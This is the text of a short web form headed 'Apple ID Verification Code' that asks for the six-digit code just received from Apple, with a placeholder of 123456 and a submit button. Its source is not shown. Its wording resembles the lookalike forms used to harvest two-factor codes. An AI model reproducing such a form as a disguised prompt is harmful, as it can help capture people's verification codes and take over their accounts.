 Apple ID Verification Code
?
Enter the 6-digit verification code you just received from Apple
ICLOUD ACCOUNT VERIFICATION CODE
123456
SUBMIT